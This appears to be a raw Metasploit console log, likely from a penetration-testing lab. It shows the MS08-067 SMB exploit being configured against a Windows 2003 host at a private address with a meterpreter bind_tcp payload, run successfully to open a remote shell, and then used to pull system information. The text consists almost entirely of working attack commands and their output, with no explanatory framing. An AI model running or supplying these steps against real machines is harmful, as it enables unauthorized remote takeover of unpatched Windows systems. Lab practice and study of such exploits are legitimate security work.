 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > set rhost 192.168.72.103
rhost => 192.168.72.103
msf5 exploit(windows/smb/ms08_067_netapi) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf5 exploit(windows/smb/ms08_067_netapi) > show options

Module options (exploit/windows/smb/ms08_067_netapi):

   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   RHOSTS   192.168.72.103   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
   RPORT    445              yes       The SMB service port (TCP)
   SMBPIPE  BROWSER          yes       The pipe name to use (BROWSER, SRVSVC)

Payload options (windows/meterpreter/bind_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LPORT     4444             yes       The listen port
   RHOST     192.168.72.103   no        The target address

Exploit target:

   Id  Name
   --  ----
   0   Automatic Targeting

msf5 exploit(windows/smb/ms08_067_netapi) > exploit

[*] 192.168.72.103:445 - Automatically detecting the target...
[*] 192.168.72.103:445 - Fingerprint: Windows 2003 -  - lang:Unknown
[*] 192.168.72.103:445 - Selected Target: Windows 2003 SP0 Universal
[*] 192.168.72.103:445 - Attempting to trigger the vulnerability...
[*] Started bind TCP handler against 192.168.72.103:4444
[*] Sending stage (180291 bytes) to 192.168.72.103
[*] Meterpreter session 2 opened (192.168.54.1-192.168.54.3:0 -> 192.168.72.103:4444) at 2020-02-20 14:22:25 +0800

meterpreter > sysinfo
Computer        : ROOT-WIN2003
OS              : Windows .NET Server (5.2 Build 3790).
Architecture    : x86